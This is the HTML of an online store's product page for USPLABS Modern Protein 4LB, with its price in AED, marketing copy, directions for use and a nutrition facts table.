                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/dental-care/">Dental Care</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/body-creams/">Body Creams</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/lip-care/">Lip Care</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/hand-and-foot-care/">Hand and Foot Care</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/hair-care/">Hair Care</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/combo-packs/">Combo Packs</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/essential-oils/">Essential Oils</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/personal-care/">Personal Care</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/pet-care/">Pet Care</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/aromatherapy/">Aromatherapy</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/eye-care/">Eye Care</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                                                    </li>
                                                            <li aria-haspopup="true"><a href="https://www.hyjiyastore.com/sports-and-outdoor/" class="navtext">Sports and Outdoor</a>
                                                                            <div class="wsmegamenu clearfix">
                                            <div class="container-fluid">
                                                <div class="row inmenu">
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/diving-products/">Diving Products</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/gps-global-positioning-systems/">GPS - Global Positioning Systems</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/athletic-and-outdoor/">Athletic and Outdoor</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/sports-headphones/">Sports Headphones</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/sports-speakers/">Sports Speakers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/travel-camping/">Travel & Camping</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/binoculars-and-telescopes/">Binoculars and Telescopes</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/sports-camera/">Sports Camera</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/water-sports-fishing/">Water Sports & Fishing</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/sport-accessories/">Sport Accessories</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/cycling-products/">Cycling Products</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/solar-chargers-and-flash-lights/">Solar Chargers and Flash Lights</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/hunting-and-tactical/">Hunting and Tactical</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/golf-accessories/">Golf Accessories</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/indoor-games/">Indoor Games</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/diving-products-inflators/">Diving Products - Inflators</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/microscopes/">Microscopes</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/portable-power-banks-and-batteries/">Portable Power Banks and Batteries</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                                                    </li>
                                                            <li aria-haspopup="true"><a href="https://www.hyjiyastore.com/pet-nutrition/" class="navtext">Pet Nutrition</a>
                                                                            <div class="wsmegamenu clearfix">
                                            <div class="container-fluid">
                                                <div class="row inmenu">
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/adult-cat-food/">Adult Cat Food</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/kittens-food/">Kittens Food</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/adult-dog-food/">Adult Dog Food</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/puppies-or-small-dog-food/">Puppies or Small Dog Food</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/pet-accessories/">Pet Accessories</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/cat-litter/">Cat Litter</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                                                    </li>
                            
                                                        <li aria-haspopup="false" class="brands-icons-menu">
                                <a href="https://www.hyjiyastore.com/brands/" class="navtext nobar">Brands</a>
                                
                            </li>
                                                  
                            <li class="wscarticon clearfix">
                                <!--<a href="#"><i class="fa fa-shopping-cart"></i> <em class="roundpoint">8</em><span class="hidetxt">Shopping
                                    Cart</span></a>!-->
                                                                
                                <a href="https://www.hyjiyastore.com/cart/" class="dropdown-toggle top-cart-holder" data-toggle="dropdown"><i class="fa fa-shopping-cart"></i><span class="badge cart-icon scart-count">0</span></a>

                                <div class="top-cart-container-dynamic">
                                                                    </div>
                                
                            </li>

                    </ul>
                  </nav>
                </div>


            </div>
        </div>
        
        
  	</div>  	
        <div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
    	&nbsp;&nbsp;&nbsp;<a href="https://www.hyjiyastore.com/">Home</a> &raquo; 
        <a itemprop='itemListElement' itemscope itemtype='https://schema.org/ListItem' href='/proteins-and-supplements/'>
            <span itemprop='name'>Proteins and Supplements</span>
            <meta itemprop='position' content='2'>
        </a> &raquo; <a itemprop='itemListElement' itemscope itemtype='https://schema.org/ListItem' href='/proteins/'>
            <span itemprop='name'>Proteins</span>
            <meta itemprop='position' content='1'>
        </a> &raquo;
        
        <strong>USPLABS Protein Modern Protein 4LB</strong></div>
        
    <div class="content-container" itemscope itemtype="http://schema.org/Product">
    	<div class="container">
        	<div class="col-md-12 product-details-container">
            	<div class="col-md-4 pdleft">
                    <div class="mob-overlay"></div>
                	                    <ul id="glasscase" class="gc-start">
                                                <li><img itemprop="image" src="https://www.hyjiyastore.com/assets/images/image-data/usplabs-protein-modern-protein-4lb-01.jpg" alt="USPLABS Protein Modern Protein 4LB Price in UAE" /></li>
						                        <li><img itemprop="image" src="https://www.hyjiyastore.com/assets/images/image-data/usplabs-protein-modern-protein-4lb-02.jpg" alt="USPLABS Protein Modern Protein 4LB Price in Dubai" /></li>
						                    </ul>
                </div>
                <div class="col-md-5 pdcenter">
                	<div class="product-title">
                    	<h1 itemprop="name" style="clear: both;">
                            <label style="display: block; text-align: center; font-size: 15px; position: relative; z-index: 9; margin-bottom: 7px;">
                                Brand: <a class="nbrand" style="color: #015096;" href="/usplabs/">USPlabs</a>
                            </label>                            USPLABS Protein Modern Protein 4LB                        </h1>
                    	<span><!--<strong>SKU</strong>: -->UPMP-4</span>                                            </div>
                    <div class="price-addtocart">
                    	                        <div class="col-md-8 prod_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                        	                            <span itemprop="priceCurrency" content="AED" style="display:none">AED</span>
                            
							                            <span class="deal pr" itemprop="price" content="199.00">		<label>Offer Price:</label>		 AED 199.00</span>
                            <span class="regular pr">	<label>Price:</label>	 <strong class="det-linethrouh"><a class="inner">AED 225.00</a></strong></span>
                            <span class="you_save pr">	<label>You Save:</label>		 AED 26.00</span>
                                                        <span itemprop="availability" content="https://schema.org/InStock"></span>
                        </div>
                        <div class="col-md-4 prod-addtocart" style="text-align: center;">
                            Quantity 
                            <div class="input-group">
                              <span class="input-group-addon qtyminus" field="qty_pd" id="basic-addon1"><i class="fa fa-minus"></i></span>
                              <input type="text" class="form-control" name="qty_pd" id="qty_pd" value="1" readonly="readonly">
                              <span class="input-group-addon qtyplus" field="qty_pd" id="basic-addon1"><i class="fa fa-plus"></i></span>
                            </div>
                                                        <button class="out-of-stock">Out Of Stock</button>
                                                    </div>
                        

                                                <div style="color:#339900; font-size:12px; clear: both;">** Order for Dhs 200 and get free shipping within UAE</div>
                        
                    </div>
                    <div class="share-bar">
                                                <span class="sh-title"><i class="fa fa-thumbs-up"></i> Follow Us On</span>
                        <a href="https://www.facebook.com/hyjiyastore/" target="_blank"><img style="margin-top: 3px; width: 35px;" src="https://www.hyjiyastore.com/assets/images/root/facebook.png"></a>&nbsp;&nbsp;
                        <a href="https://www.instagram.com/hyjiyastore/" target="_blank"><img style="margin-top: 3px; width: 35px;" src="https://www.hyjiyastore.com/assets/images/root/instagram.png"></a>&nbsp;&nbsp;
                        <a href="https://www.tiktok.com/@hyjiyastore" target="_blank"><img style="margin-top: 3px; width: 35px;" src="https://www.hyjiyastore.com/assets/images/root/tiktok.png"></a>&nbsp;&nbsp;
                    </div>
                    <div class="rate-block" style="min-height:100px; min-height: 83px; display: inline-block; font-size: 14px; padding: 7px 0;">
                                                Product Rating: <span style="vertical-align: middle;" class="user-rating" data-score="5" data-id="SnJDU1VQSUdLUnJCYVhlUG83WG1HQT09"></span>
                         
                        <span>(Rating: 5.0 | Reviews: 287)</span>
                    </div>
                </div>
                <div class="col-md-3 pdright">
                    <div class="prd-side-cart">
                        <div class="header-block"><i class="fa fa-shopping-cart"></i> CART</div>
                        <p>
						                            No Products
                        </p>
                        <p><span>Total</span><span>AED 0</span></p>
                       	<span class="buttons"><a href="https://www.hyjiyastore.com/cart/">Cart</a></span> <span class="buttons"><a href="https://www.hyjiyastore.com/checkout/">Checkout</a></span>
                    </div>
                    <div class="prd-side-pm w-tsec" style="border-bottom: 1px solid #CCC;">
                        <div class="header-block"><i class="fa fa-credit-card"></i> Payment Method</div>
                        <img class="img-responsive" src="https://www.hyjiyastore.com/assets/images/root/payment-options.jpg" />
                        <a href="#whatsthispop" class="whats-this-pop">What's This?</a>
                    </div>
                    <!--<div class="prd-side-si">
                        <div class="header-block"><i class="fa fa-share"></i> Share Items</div>
                        <div id="sharer-bottom" class="sharer-icon share-icons"></div>
                    </div>-->
                </div>
            </div>
            
            <div class="products-contents">
                <ul class="nav">
                    <li class="nav-one"><a href="#description" class="current">Description</a></li>
                    							<li class="nav-two"><a href="#features">Features</a></li>
					                                            <li class="nav-three"><a href="#video" style="background:rgba(153,0,0,0.2) !important;">Video</a></li>
                                        <li class="nav-four"><a href="#reviews" style="background:#30D5C8 !important;">Reviews</a></li>
                </ul>
                
                <div class="list-wrap">
                
                    <ul id="description">
                    	<li><p>
	<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;"><strong>USPLABS Protein Modern Protein 4LB&nbsp;-&nbsp;UPMP-4</strong></span></span></p>
<p>
	<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">Modern PROTEIN tastes so good it&rsquo;s our best tasting protein powder ever! It&rsquo;s available in Vanilla, Chocolate, Strawberry and new Chocolate Carmel Cookie Stix with 2-3 Grams of carbohydrates per serving &ndash; Keto and Intermittent Fasting Friendly!</span></span></p>
<p>
	<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">Modern PROTEIN delivers a high quality blend of premium isolate proteins including Milk Protein Isolate, Whey Protein Isolate and Whey Protein Hydrolysate. </span></span></p>
<p>
	<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">High quality Whey Protein Concentrate (80%) and Micellar Casein Protein are also included - producing an amazing combination of both fast and slow digesting protein sources that&rsquo;s perfect for morning, night, post-workout or any time you desire an exceptional protein blend!</span></span></p>
<p>
	<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;"><strong>Amazing Anytime Protein Fueled by Triple Isolate Technology</strong></span></span></p>
<p>
	<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">Modern PROTEIN contains a blend of Premium Isolate Proteins including Milk Protein Isolate, Whey Protein Isolate and Whey Protein Hydrolysate. </span></span></p>
<p>
	<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">The Triple Isolate Matrix found in Modern PROTEIN is merged with high quality (80%) Whey Protein Concentrate and Micellar Casein Protein to produce an Amazing Anytime Protein.</span></span></p>
<p>
	<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">Milk Protein Isolate &amp; Micellar Casein</span></span></p>
<p>
	<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">Milk Protein Isolate is a premium protein powder that contains faster absorbing whey protein and slower absorbing casein protein. </span></span></p>
<p>
	<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">Micellar Casein Protein is a slow digesting protein.&nbsp; After digestion, amino acid levels may remain elevated for hours indicating that Micellar Casein Protein can provide a slow, steady stream of amino acids. </span></span></p>
<p>
	<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">Whey Protein Isolate (WPI), Whey Protein Concentrate (WPC) &amp; Whey Protein Hydrolysate (WPH)</span></span></p>
<p>
	<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">Whey Protein Isolate and Whey Protein Hydrolysate are known as High Quality and Fast Absorbing Protein Sources.</span></span></p>
<p>
	<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">Whey Protein Concentrate is one of the most widely used types of protein, but few know that the actual protein content of Whey Protein Concentrate can vary greatly &ndash; even being as low as around 30% protein content &ndash; yuck!</span></span></p>
<p>
	<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;"><strong>100% Real Protein<br />
	Absolutely No &ldquo;Protein Spiking&rdquo;</strong></span></span></p>
<p>
	<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">Each serving of Modern PROTEIN includes 23 Grams of 100% Real Protein.&nbsp; Modern PROTEIN Does NOT Contain any Amino Fillers - meaning absolutely no &ldquo;Protein Spiking&rdquo; or &ldquo;Amino Spiking&rdquo;.</span></span></p>
<p>
	<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">Modern PROTEIN contains a Premium Blend of 100% real, high-quality, fast and slow digesting proteins that taste great! It also delivers the digestive enzymes lactase and protease.</span></span></p>
<p>
	<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;"><strong>Directions For Use:</strong> Take 1 scoop (equaling approximately 24 grams of protein) with 8-10 oz. of cold water or any beverage of your choice. Use approximately 8-10 oz of liquid per scoop of powder. You may vary the amount of liquid to achieve your desired flavor and consistency. Drink 1 serving daily, or as needed to satisfy your protein requirements. To increase your protein intake per serving and to achieve an amazing milk shake taste, use non-fat or low fat milk.</span></span></p>
<p>
	&nbsp;</p>
<p>
	&nbsp;</p>
<p>
	&nbsp;</p>
<p>
	<span style="font-size:11px;"><span style="font-family:verdana,geneva,sans-serif;"><strong>HyjiyaStore</strong> is a Best platform to buy the&nbsp;</span></span><span style="font-size:11px;"><span style="font-family:verdana,geneva,sans-serif;"><strong>USPLABS Protein Modern Protein 4LB - UPMP-4</strong></span></span><span style="font-size:11px;"><span style="font-family:verdana,geneva,sans-serif;">&nbsp;</span></span><span style="font-family: verdana, geneva, sans-serif; font-size: 11px;">in Dubai, Abu Dhabi, Sharjah, Al Ain, UAE, Middle East. Now shipping available to Doha - Qatar, KSA - Saudi Arabia, Bahrain, Kuwait, Oman in the GCC. Our customers keep on coming back the reason, we have best customer support service / Cash on Delivery and One Day Delivery in UAE.</span></p></li>
                    </ul>
                     
                     
                    <ul id="features" style="display:none;">
                    	<li><table class="performance-facts__table">
	<tbody>
		<tr>
			<td class="notop" colspan="3">
				<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">Amount Per Serving</span></span></td>
		</tr>
		<tr>
			<td>
				<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;"><b>Calories</b> 140</span></span></td>
			<td colspan="2">
				<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">Calories from Fat 35</span></span></td>
		</tr>
		<tr class="thick-row">
			<td>
				&nbsp;</td>
			<td colspan="2">
				<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">% Daily Value*</span></span></td>
		</tr>
		<tr>
			<td colspan="2">
				<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;"><b>Total Fat </b> 3.5 g</span></span></td>
			<td class="porcentage">
				<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;"><b>5<span>%</span></b></span></span></td>
		</tr>
		<tr>
			<td class="left-pad" colspan="2">
				<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">Satured Fat 1 g</span></span></td>
			<td class="porcentage">
				<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;"><b>5<span>%</span></b></span></span></td>
		</tr>
		<tr>
			<td class="left-pad" colspan="2">
				<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">Trans Fat 0 g</span></span></td>
			<td>
				&nbsp;</td>
		</tr>
		<tr>
			<td colspan="2">
				<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;"><b>Cholesterol </b> 40 mg</span></span></td>
			<td class="porcentage">
				<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;"><b>13<span>%</span></b></span></span></td>
		</tr>
		<tr>
			<td colspan="2">
				<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;"><b>Sodium </b> 170 mg</span></span></td>
			<td class="porcentage">
				<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;"><b>7<span>%</span></b></span></span></td>
		</tr>
		<tr>
			<td colspan="2">
				<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;"><b>Total Carbohydrate </b> 2 g</span></span></td>
			<td class="porcentage">
				<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;"><b>1<span>%</span></b></span></span></td>
		</tr>
		<tr>
			<td class="left-pad" colspan="2">
				<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">Dietary Fiber 1 g</span></span></td>
			<td class="porcentage">
				<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;"><b>4<span>%</span></b></span></span></td>
		</tr>
		<tr>
			<td class="left-pad" colspan="2">
				<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">Sugars 1 g</span></span></td>
			<td>
				&nbsp;</td>
		</tr>
		<tr>
			<td colspan="2">
				<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;"><b>Protein </b> 23 g</span></span></td>
			<td class="porcentage">
				<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;"><b>46<span>%</span></b></span></span></td>
		</tr>
		<tr class="thick-row">
			<td class="porcentage">
				<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">Vitamin A 0<span>%</span></span></span></td>
			<td>
				&nbsp;</td>
			<td class="porcentage">
				<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">Vitamin C 0<span>%</span></span></span></td>
		</tr>
		<tr>
			<td class="porcentage">
				<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">Calcium 30<span>%</span></span></span></td>
			<td>
				&nbsp;</td>
			<td class="porcentage">
				<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">Iron 0<span>%</span></span></span></td>
		</tr>
		<tr>
			<td class="formula" colspan="3" style="font-size:10px">
				<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">* Percent Daily Values are based on a 2,000 calorie diet. Your daily values may be higher or lower depending on your calorie needs:</span></span></td>
		</tr>
		<tr>
			<td class="inside-table notop" colspan="3">
				<table>
					<tbody>
						<tr class="underline">
							<td>
								&nbsp;</td>
							<td>
								<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">Calories</span></span></td>
							<td>
								<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">2,000</span></span></td>
							<td>
								<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">2,500</span></span></td>
						</tr>
						<tr>
							<td>
								<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">Total Fat</span></span></td>
							<td>
								<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">Less than</span></span></td>
							<td>
								<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">65g</span></span></td>
							<td>
								<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">80g</span></span></td>
						</tr>
						<tr>
							<td>
								<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">Saturated Fat</span></span></td>
							<td>
								<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">Less than</span></span></td>
							<td>
								<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">20g</span></span></td>
							<td>
								<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">25g</span></span></td>
						</tr>
						<tr>
							<td>
								<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">Cholesterol</span></span></td>
							<td>
								<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">Less than</span></span></td>
							<td>
								<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">300mg</span></span></td>
							<td>
								<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">300mg</span></span></td>
						</tr>
						<tr>
							<td>
								<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">Sodium</span></span></td>
							<td>
								<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">Less than</span></span></td>
							<td>
								<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">2,400mg</span></span></td>
							<td>
								<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">2,400mg</span></span></td>
						</tr>
						<tr>
							<td>
								<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">Total Carbohydrate</span></span></td>
							<td>
								&nbsp;</td>
							<td>
								<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">300g</span></span></td>
							<td>
								<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">375g</span></span></td>
						</tr>
						<tr>
							<td>
								<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">Dietary Fiber</span></span></td>
							<td>
								&nbsp;</td>
							<td>
								<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">25g</span></span></td>
							<td>
								<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">30g</span></span></td>
						</tr>
					</tbody>
				</table>
			</td>
		</tr>
		<tr>
			<td class="inside-table" colspan="3">
				<table>
					<tbody>
						<tr>
							<td colspan="3">
								<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">Calories per gram:</span></span></td>
						</tr>
						<tr>
							<td>
								<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">Fat 9</span></span></td>
							<td>
								<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">Carbohydrate 4</span></span></td>
							<td>
								<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">Protein 4</span></span></td>
						</tr>
					</tbody>
				</table>
			</td>
		</tr>
	</tbody>
</table>
<p>
	&nbsp;</p></li>
                    </ul>
                                         
                                        <ul id="video" style="display:none;">
                    	<li><iframe width="560" height="315" src="https://www.youtube.com/embed/5UQ9Pr5AZFA" frameborder="0" allowfullscreen></iframe></li>
                    </ul>
                                        
                    <ul id="reviews" style="display:none;">
                        <li>
                            <h2>Write a review for USPLABS Protein Modern Protein 4LB</h2>
                            <div class="reviewform">
                                <form class="reviewform-r" id="reviewformr" action="" method="post">
                                    Overall Rating: <span style="vertical-align: middle;" class="prd-rating" data-score="1" data-id="SnJDU1VQSUdLUnJCYVhlUG83WG1HQT09"></span>
                                    <br><br>
                                                                        <label>Name</label>
                                    <input type="text" class="form-control required" name="review_custname" id="review_custname">
                                    <br>
                                                                        <label>Add a written review</label>
                                    <textarea class="form-control required" name="review_text" id="review_text" rows="4"></textarea>
                                    <br>
                                    <button type="submit">Submit</button>
                                    <input type="hidden" name="cmd" value="Add Review">
                                    <input type="hidden" name="review_rating" id="review_rating" value="">
                                    <input type="hidden" name="product_id" value="SnJDU1VQSUdLUnJCYVhlUG83WG1HQT09">
                                </form>
                            </div>

                                                        
                                                        
                        </li>
                    </ul>
                </div>
      		</div>
            
                        <div style="display: none;">select * from nproducts where FIND_IN_SET(90,category_ids) and id<>1846 and nproducts.publish='y' and price > 0 and in_stock > 0 group by nproducts.id order by rand() limit 5~5</div>

			
            <h2 class="ymal">You May Also Like</h2>
            <div class="pdYouMayAlsoLike">
                                <div class="col-md-4 products">
					<a href='https://www.hyjiyastore.com/product/nutrend-100-whey-protein-2250-g-caramel-latte/'><img class='prd-img' align='absmiddle' src='https://www.hyjiyastore.com/assets/images/image-data/nutrend-100-whey-protein-2250-g-caramel-latte-01.png' alt='Nutrend 100% Whey Protein 2250 G - Caramel Latte' /></a>                    <div class="title">
